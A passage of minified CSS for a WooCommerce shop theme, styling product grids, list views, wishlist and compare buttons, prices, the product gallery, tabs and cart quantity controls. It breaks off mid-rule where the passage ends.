.compare:before{width:34px;height:34px;line-height:34px;font-size:18px;text-align:center}.woocommerce ul.products li.product .mf-product-thumbnail .wcboost-products-compare-button{width:34px;height:34px;border-radius:50%}.woocommerce ul.products li.product .mf-product-thumbnail .wcboost-products-compare-button .wcboost-products-compare-button__icon{font-size:16px;color:#000}.woocommerce ul.products li.product .mf-product-thumbnail .wcboost-products-compare-button:hover{background-color:var(--mf-background-primary-color)}.woocommerce ul.products li.product .mf-product-thumbnail .wcboost-products-compare-button:hover .wcboost-products-compare-button__icon{color:var(--mf-background-primary-text-color)}.woocommerce ul.products li.product .mf-product-thumbnail .footer-button{position:absolute;left:0;bottom:-15px;right:0;background-color:#fff;z-index:10;opacity:0;display:flex;align-items:center;justify-content:center;padding:10px 0;transition:bottom 0.3s}.woocommerce ul.products li.product .mf-product-thumbnail .footer-button>a,.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .added_to_cart{margin:0 6px;padding:0;background-color:transparent;width:34px;height:34px;color:#000;border-radius:50%}.woocommerce ul.products li.product .mf-product-thumbnail .footer-button>a .p-icon,.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .added_to_cart .p-icon{height:34px;font-size:18px;display:flex;align-items:center;justify-content:center}.woocommerce ul.products li.product .mf-product-thumbnail .footer-button>a:first-child,.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .added_to_cart:first-child{margin-left:0}.woocommerce ul.products li.product .mf-product-thumbnail .footer-button>a:last-child,.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .added_to_cart:last-child{margin-right:0}.woocommerce ul.products li.product .mf-product-thumbnail .footer-button>a:hover,.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .added_to_cart:hover{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color)}.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .ajax_add_to_cart.loading .p-icon,.woocommerce ul.products li.product .mf-product-thumbnail .footer-button>.button.loading .p-icon{display:none}.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .ajax_add_to_cart:after,.woocommerce ul.products li.product .mf-product-thumbnail .footer-button>.button:after{font-size:14px;top:10px;line-height:1;text-align:center;left:10px;width:14px;height:14px}.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .ajax_add_to_cart.added,.woocommerce ul.products li.product .mf-product-thumbnail .footer-button>.button.added{display:none}.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .added_to_cart{overflow:hidden;margin-left:0}.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .added_to_cart:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;height:34px;font-size:18px;display:flex;align-items:center;justify-content:center}.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .add-to-cart-text{display:none}.woocommerce ul.products li.product h2,.woocommerce ul.products li.product .woo-loop-product__title{margin:0;font-weight:400;padding:0 0 5px;font-size:14px;line-height:1.3}.woocommerce ul.products li.product h2 a,.woocommerce ul.products li.product .woo-loop-product__title a{color:#06c;display:inline-block}.woocommerce ul.products li.product h2:hover a,.woocommerce ul.products li.product .woo-loop-product__title:hover a{color:var(--mf-primary-color)}.woocommerce ul.products li.product .star-rating{color:#fcb800;font-size:16px;margin-bottom:0}.woocommerce ul.products li.product .star-rating:before{color:#ccc}.woocommerce ul.products li.product .star-rating span:before{color:#fcb800}.woocommerce ul.products li.product .price{font-size:16px;color:#000;line-height:1;display:block;position:relative;margin-top:5px;margin-bottom:0}.woocommerce ul.products li.product .price .amount+.amount{padding-left:5px;padding-right:0}.woocommerce ul.products li.product .price del{display:inline-block;padding-left:5px;opacity:1;color:#999;font-size:14px}.woocommerce ul.products li.product .price del span{color:#999}.woocommerce ul.products li.product .price del .amount{padding-top:0}.woocommerce ul.products li.product .price ins{text-decoration:none;display:inline-block;color:#f30;font-size:16px;font-weight:400}.woocommerce ul.products li.product .price ins .amount{padding-top:0}.woocommerce ul.products li.product .price .sale{display:none}.woocommerce ul.products:not(.slick-slider){display:flex;flex-wrap:wrap}.woocommerce ul.products:not(.slick-slider):before,.woocommerce ul.products:not(.slick-slider):after{display:none}.woocommerce .mf-rating{display:flex;align-items:center;margin-top:0}.woocommerce .mf-rating .star-rating{margin-right:7px}.woocommerce .mf-rating .count{display:none}.woocommerce .star-rating{font-size:16px;width:79px}.woocommerce .star-rating:before,.woocommerce .star-rating span:before{font-family:Ionicons;content:"\f2fc\f2fc\f2fc\f2fc\f2fc";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:3px}.woocommerce .star-rating:before{color:#ccc}.woocommerce .star-rating span:before{color:#f2b309}.woocommerce .quantity{position:relative}.woocommerce .quantity .qty{border-width:0;width:60px;padding:10px 0;-moz-appearance:textfield;appearance:textfield;-webkit-appearance:textfield;text-align:center;font-weight:600;color:#000;display:inline-block;background-color:transparent}.woocommerce .quantity .qty::-webkit-outer-spin-button,.woocommerce .quantity .qty::-webkit-inner-spin-button{-webkit-appearance:none}.woocommerce .mf-shop-content+.term-description{margin-top:50px}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product{width:100%;margin-bottom:0;border-bottom:1px solid #f0f0f0}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product.product-category{padding:20px 0}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product.product-category>a{display:flex;align-items:flex-start}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product.product-category .woocommerce-loop-category__title{padding-left:20px}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .product-inner{display:flex;padding:20px;margin-bottom:0}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-thumbnail{width:21%;margin-bottom:0}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-thumbnail .footer-button{display:none}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-rating{margin-top:5px}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-vendor-name{display:none}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details{position:static;padding-left:30px;width:79%;display:flex;justify-content:space-between}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-content{max-width:376px;padding-right:30px;float:left}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details h2{padding-bottom:0}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details h2 a:hover{color:var(--mf-primary-color);text-decoration:underline}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box{float:right;min-width:185px}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .price{font-size:18px;font-weight:600}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .price ins{font-size:18px;font-weight:600}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .price del{font-size:14px;font-weight:400}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .footer-button{display:block}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .footer-button>.button.added{display:none}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist{display:inline-block;margin:0 5px;position:static}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a{display:flex;align-items:center;color:#666;font-size:14px;background-color:transparent;height:auto;line-height:1;font-weight:400}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a.button,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a.button,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a.button{padding-left:15px;padding-right:15px;height:40px;line-height:40px}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a .fa-heart:before,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a .fa-heart-o:before,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a .yith-wcwl-icon,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a .fa-heart:before,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a .fa-heart-o:before,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a .yith-wcwl-icon,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a .fa-heart:before,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a .fa-heart-o:before,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a .yith-wcwl-icon{font-size:14px}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a:hover,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:hover,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:hover{color:var(--mf-primary-color)}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a:hover:before,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:hover:before,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:hover:before{color:#666}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a>i,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a>i,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a>i{margin-right:0}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a>span,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a>span,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a>span{display:block;padding-left:5px;margin-top:1px}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.loading:after{top:5px;left:0}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .feedback{display:none}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .wcboost-wishlist-button{display:inline-flex;margin:0 5px;position:static;text-align:center;background-color:transparent;color:#666;font-size:16px;line-height:1}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .wcboost-wishlist-button .wcboost-wishlist-button__icon{margin-right:5px}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .wcboost-wishlist-button .wcboost-wishlist-button__text{font-size:14px}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .wcboost-wishlist-button:hover{color:var(--mf-primary-color)}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .compare-button{display:inline-block;margin:0 5px}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .compare-button .compare{padding:0;background-color:transparent;margin-top:0;color:#666;font-weight:400;font-size:14px;display:flex;align-items:center}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .compare-button .compare:before{padding-right:5px}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .compare-button .compare:after{top:5px;left:-3px}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .compare-button .compare:hover{color:var(--mf-primary-color)}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .compare-button .compare:hover:after{border-color:var(--mf-border-primary-color) var(--mf-border-primary-color) var(--mf-border-primary-color) transparent}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .wcboost-products-compare-button{display:inline-flex;background-color:transparent}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .wcboost-products-compare-button .wcboost-products-compare-button__icon{color:#666;margin-right:6px}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .wcboost-products-compare-button .wcboost-products-compare-button__text{display:inline;color:#666}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .wcboost-products-compare-button:hover .wcboost-products-compare-button__icon,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .wcboost-products-compare-button:hover .wcboost-products-compare-button__text{color:var(--mf-primary-color)}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .action-button{text-align:center;margin-top:10px;display:flex;align-items:center;flex-wrap:wrap}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .action-button .clear{display:none}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .button:not(.add_to_wishlist){font-weight:600;border-radius:3px;height:42px;line-height:42px;margin-top:20px;width:100%;padding-left:10px;padding-right:10px}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .button:not(.add_to_wishlist).loading:after{top:14px}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .button:not(.add_to_wishlist) .p-icon{display:none}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .added_to_cart.wc-forward{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none;border-radius:3px;height:42px;line-height:42px;margin-top:20px;padding-left:10px;padding-right:10px;width:100%}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .product-quick-view{display:none}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .woocommerce-product-details__short-description{display:block;margin-top:20px;margin-bottom:0;line-height:1.4}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .woocommerce-product-details__short-description p{margin-bottom:0}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-content .star-rating{margin-bottom:0}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-content .sold-by-meta{display:block;margin-top:10px;color:#000;font-size:14px;line-height:1.2}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-content .sold-by-meta a{color:#000;border-bottom:1px solid transparent;line-height:1;display:inline-block}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-content .sold-by-meta a:hover{border-color:#000}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-content br{display:none}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details-hover{top:100%;left:0;right:0;min-height:inherit;width:100%;padding:0 5px 10px 20px}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details-hover .sold-by-meta,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details-hover h2,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details-hover .price,.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details-hover .meta-brand{display:none}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details-hover .mf-attr-swatches{margin-bottom:0;max-width:175px}.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details-hover a.button{display:none}.woocommerce .woocommerce-product-details__short-description{line-height:1.4}.woocommerce .woocommerce-product-details__short-description p{margin-bottom:0}.woocommerce .woocommerce-product-details__short-description ul{list-style:none;margin:0;padding:0}.woocommerce .woocommerce-product-details__short-description ul li{position:relative;padding-left:15px}.woocommerce .woocommerce-product-details__short-description ul li:before{content:'';width:6px;height:6px;background-color:#999;border-radius:50%;position:absolute;top:7px;left:0}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .woocommerce-product-gallery{width:43%;float:left;padding-bottom:35px}.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{display:none}.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__image{cursor:pointer}.woocommerce div.product .woocommerce-product-gallery.loading{position:relative}.woocommerce div.product .woocommerce-product-gallery.loading:before{border-width:1px;border-color:#666 #666 #666 transparent;border-radius:50%;border-style:solid;animation:mf-spin-fast 1s linear infinite;content:" ";width:14px;height:14px;font-weight:400;border-color:var(--mf-border-primary-color) var(--mf-border-primary-color) var(--mf-border-primary-color) transparent;border-width:2px;width:40px;height:40px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.woocommerce div.product .woocommerce-product-gallery.loading::before{z-index:99999}.woocommerce div.product .woocommerce-product-gallery.loading::after{content:'';display:inline-block;position:absolute;background-color:#fff;top:0;right:0;left:0;bottom:0;z-index:9999}.woocommerce div.product div.images{margin-bottom:0;padding-left:70px;position:relative}.woocommerce div.product div.images .mf-video-content .woocommerce-product-gallery__image{display:none}.woocommerce div.product div.images.active-first-image .mf-video-wrapper{display:none}.woocommerce div.product div.images.active-first-image .woocommerce-product-gallery__image{display:block;width:100%}.woocommerce div.product div.images.active-first-image .flex-control-nav>li>.i-video{display:none}.woocommerce div.product div.images .product-image-ms{position:absolute;bottom:0;left:70px;text-align:center;width:calc(100% - 70px)}.woocommerce div.product div.images.without-thumbnails{padding-left:0}.woocommerce div.product div.images.without-thumbnails .product-image-ms{left:0}.woocommerce div.product div.images .product-degree-images{position:absolute;bottom:50px;left:90px;z-index:999;width:55px;height:55px;text-align:center;border-radius:50%;border:2px solid var(--mf-border-primary-color);line-height:1;padding-top:5px;cursor:pointer;background-color:#fff}.woocommerce div.product div.images .product-degree-images i{font-size:30px;height:26px;display:block}.woocommerce div.product div.images .product-degree-images .number{display:inline-block;width:100%;margin-left:2px}.woocommerce div.product div.images .product-degree-images .number small{font-size:6px;vertical-align:top;margin-top:2px;padding-left:1px;display:inline-block}.woocommerce div.product div.images .flex-control-nav{position:absolute;top:-5px;left:0;width:70px;opacity:0}.woocommerce div.product div.images .flex-control-nav.slick-initialized{opacity:1;transition-delay:0.5s}.woocommerce div.product div.images .flex-control-nav.no-slick{opacity:1}.woocommerce div.product div.images .flex-control-nav li{float:none;width:55px;padding:5px 0;position:relative}.woocommerce div.product div.images .flex-control-nav li:hover img{border-color:var(--mf-border-primary-color)}.woocommerce div.product div.images .flex-control-nav li img{border:1px solid #d9d9d9;opacity:1}.woocommerce div.product div.images .flex-control-nav li img.flex-active{border-color:var(--mf-border-primary-color)}.woocommerce div.product div.images .flex-control-nav .slick-arrow{font-size:14px;color:#fff;left:1px;transform:none;right:1px;bottom:0;z-index:99;height:20px;line-height:20px;text-align:center;background-color:rgba(0,0,0,.7);opacity:0;transition:0.35s}.woocommerce div.product div.images .flex-control-nav .slick-arrow:hover{background-color:#000}.woocommerce div.product div.images .flex-control-nav .slick-prev-arrow{top:-10px}.woocommerce div.product div.images .flex-control-nav .slick-next-arrow{bottom:-10px;top:auto}.woocommerce div.product div.images .flex-control-nav:hover .slick-prev-arrow{top:5px;opacity:1}.woocommerce div.product div.images .flex-control-nav:hover .slick-next-arrow{bottom:7px;opacity:1}.woocommerce div.product div.images.has-video .flex-control-nav li{position:relative;cursor:pointer}.woocommerce div.product div.images.has-video .flex-control-nav li .i-video{width:36px;height:36px;border-radius:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:rgba(0,0,0,.25);border:2px solid rgba(255,255,255,.5);font-size:13px;color:#fff;text-align:center;line-height:34px}.woocommerce div.product div.images .mf-video-wrapper{position:relative;padding-bottom:56.25%;height:0}.woocommerce div.product div.images .mf-video-wrapper iframe,.woocommerce div.product div.images .mf-video-wrapper video{position:absolute;top:0;left:0;width:100%;height:100%}.woocommerce div.product .entry-summary{width:57%;padding-left:30px;float:right}.woocommerce div.product div.summary{margin-bottom:0}.woocommerce div.product .summary-sep{height:90px;width:100%}.woocommerce div.product .mf-summary-header{display:flex;align-items:center;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid #e1e1e1;flex-wrap:wrap}.woocommerce div.product .mf-summary-header br{display:none}.woocommerce div.product .mf-summary-header .mf-summary-meta{padding:0 18px;position:relative}.woocommerce div.product .mf-summary-header .mf-summary-meta:after{position:absolute;top:50%;right:0;transform:translateY(-50%);content:"";width:1px;height:13px;background-color:#d3d3d3}.woocommerce div.product .mf-summary-header .mf-summary-meta:first-child{padding-left:0}.woocommerce div.product .mf-summary-header .mf-summary-meta:last-child{padding-right:0}.woocommerce div.product .mf-summary-header .mf-summary-meta:last-child:after{display:none}.woocommerce div.product .mf-summary-header .sold-by-meta{font-size:14px;color:#000}.woocommerce div.product .mf-summary-header .sold-by-meta a{font-size:16px;text-transform:uppercase;font-weight:600;color:#09c}.woocommerce div.product .woocommerce-product-gallery__wrapper{max-height:570px;overflow:hidden;margin:0;display:flex;align-items:stretch}.woocommerce div.product .woocommerce-product-gallery__wrapper.loaded{overflow:inherit;max-height:inherit}.woocommerce div.product .product_title{font-size:24px;color:#000;font-weight:400;line-height:1.2;margin-bottom:6px}.woocommerce div.product .woo-short-description{margin-bottom:45px;color:#666}.woocommerce div.product span.price,.woocommerce div.product p.price{color:#000;font-size:24px;margin-bottom:10px;font-weight:600;line-height:1}.woocommerce div.product span.price ins,.woocommerce div.product p.price ins{font-size:24px;color:#f30;text-decoration:none;font-weight:600}.woocommerce div.product span.price del,.woocommerce div.product p.price del{opacity:1;font-size:14px;color:#666;font-weight:500;padding-left:5px}.woocommerce div.product span.price del .woocommerce-Price-amount,.woocommerce div.product p.price del .woocommerce-Price-amount{padding-right:0}.woocommerce div.product span.price del .woocommerce-Price-amount:first-child,.woocommerce div.product p.price del .woocommerce-Price-amount:first-child{padding-right:0}.woocommerce div.product span.price .sale,.woocommerce div.product p.price .sale{font-size:14px;color:#f30;font-weight:500}.woocommerce div.product span.price .woocommerce-Price-amount,.woocommerce div.product p.price .woocommerce-Price-amount{padding-right:8px}.woocommerce div.product span.price .woocommerce-Price-amount:last-child,.woocommerce div.product p.price .woocommerce-Price-amount:last-child{padding-left:8px;padding-right:0}.woocommerce div.product span.price .woocommerce-Price-amount:first-child,.woocommerce div.product p.price .woocommerce-Price-amount:first-child{padding-right:8px;padding-left:0}.woocommerce div.product .woocs_price_info+.sale{display:none}.woocommerce div.product p.stock{font-size:14px;color:#000;font-weight:600;margin-bottom:0}.woocommerce div.product p.stock.in-stock{color:#8bc500}.woocommerce div.product p.stock.out-of-stock{color:red}.woocommerce div.product p.stock label{color:#000;padding-right:5px;font-weight:400}.woocommerce div.product .woocommerce-product-details__short-description{padding-bottom:15px;margin-bottom:20px;border-bottom:1px solid #e1e1e1}.woocommerce div.product .woocommerce-product-details__short-description .mf-features-text{background-color:#f4f4f4;padding:25px}.woocommerce div.product .woocommerce-product-details__short-description .mf-features-text ul li{list-style:none;position:relative;padding-left:45px;margin-bottom:15px}.woocommerce div.product .woocommerce-product-details__short-description .mf-features-text ul li strong{color:#000;font-weight:600}.woocommerce div.product .woocommerce-product-details__short-description .mf-features-text ul li:last-child{margin-bottom:0}.woocommerce div.product .woocommerce-product-details__short-description .mf-features-text ul li:before{display:none}.woocommerce div.product .woocommerce-product-details__short-description .mf-features-text ul li.no-icon{padding-left:0}.woocommerce div.product .woocommerce-product-details__short-description .mf-features-text ul li i{font-size:22px;position:absolute;top:50%;transform:translateY(-50%);left:0}.woocommerce div.product .woocommerce-product-rating{margin-bottom:0}.woocommerce div.product .social-links a{width:40px;height:40px;line-height:40px;color:#fff;background-color:#1b4e9b;margin:0 5px 10px;display:inline-block;text-align:center;font-size:20px}.woocommerce div.product .social-links a:last-child{margin-right:0}.woocommerce div.product .social-links a:first-child{margin-left:0}.woocommerce div.product .social-links .share-twitter{background-color:#00aeef}.woocommerce div.product .social-links .share-google-plus{background-color:#c00}.woocommerce div.product .social-links .share-linkedin{background-color:#0077b5}.woocommerce div.product .social-links .share-vkontakte{background-color:#4c75a3}.woocommerce div.product .social-links .share-pinterest{background-color:#c8232c}.woocommerce div.product .social-links .share-whatsapp{background-color:#25d366}.woocommerce div.product .social-links .share-email{background-color:#7d7d7d}.woocommerce div.product .wc-tabs-wrapper{margin-bottom:80px}.woocommerce div.product .wc-tabs-wrapper ul.tabs{text-align:center;margin-bottom:50px;padding:0;border-bottom:1px solid #e1e1e1;position:relative;width:100%;background-color:transparent;border-right:none}.woocommerce div.product .wc-tabs-wrapper ul.tabs li{border-radius:0;margin:0;padding:0 20px 15px;border:none;background-color:transparent}.woocommerce div.product .wc-tabs-wrapper ul.tabs li a{padding:0;font-weight:600;font-size:20px;color:#999;transition:0.5s;line-height:1;background-color:transparent;border-bottom:none}.woocommerce div.product .wc-tabs-wrapper ul.tabs li a:before{display:none}.woocommerce div.product .wc-tabs-wrapper ul.tabs li a:hover{color:#999}.woocommerce div.product .wc-tabs-wrapper ul.tabs li.active a{color:#000}.woocommerce div.product .wc-tabs-wrapper ul.tabs li:before,.woocommerce div.product .wc-tabs-wrapper ul.tabs li:after{display:none}.woocommerce div.product .wc-tabs-wrapper ul.tabs:before{display:none}.woocommerce div.product .wc-tabs-wrapper ul.tabs .tl-wc-tab{position:absolute;bottom:0;width:100%;height:3px;background-color:var(--mf-background-primary-color);padding:0;z-index:10}.woocommerce div.product .wc-tabs-wrapper .panel{margin:0;padding:0;color:#666}.woocommerce div.product .wc-tabs-wrapper .panel:after{display:block;content:"";clear:both}.woocommerce div.product .wc-tabs-wrapper .panel.woocommerce-Tabs-panel--additional_information>h2{display:none}.woocommerce div.product .wc-tabs-wrapper .panel table{width:100%;border:none}.woocommerce div.product .wc-tabs-wrapper .panel table th,.woocommerce div.product .wc-tabs-wrapper .panel table td{padding:5px 20px;border:none}.woocommerce div.product .wc-tabs-wrapper .panel table th{font-weight:600;color:#333;text-transform:uppercase}.woocommerce div.product .wc-tabs-wrapper .panel table.un-table th{background-color:#f2f2f2;border-bottom:none}.woocommerce div.product .wc-tabs-wrapper .panel .shop_attributes{border:1px solid #e1e1e1;border-bottom:none}.woocommerce div.product .wc-tabs-wrapper .panel .shop_attributes th{background-color:#f4f4f4;border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;font-weight:500;text-transform:none;color:#000}.woocommerce div.product .wc-tabs-wrapper .panel .shop_attributes td{background-color:transparent;border-bottom:1px solid #e1e1e1;font-style:normal;color:#000}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product form.cart{margin-bottom:30px}.woocommerce div.product form.cart div.quantity{float:left;margin:0 30px 0 0}.woocommerce div.product form.cart div.quantity .label{font-size:12px;display:block;line-height:1;margin-bottom:3px}.woocommerce div.product form.cart div.quantity .qty-box{border:1px solid rgba(0,0,0,.25);padding:0 20px;transition:0.5s;position:relative}.woocommerce div.product form.cart div.quantity .qty-box:hover{border-color:#000}.woocommerce div.product form.cart div.quantity .decrease,.woocommerce div.product form.cart div.quantity .increase{font-size:20px;cursor:pointer;color:#999;transition:0.5s;display:inline-block;position:absolute;top:50%;left:10px;transform:translateY(-50%)}.woocommerce div.product form.cart div.quantity 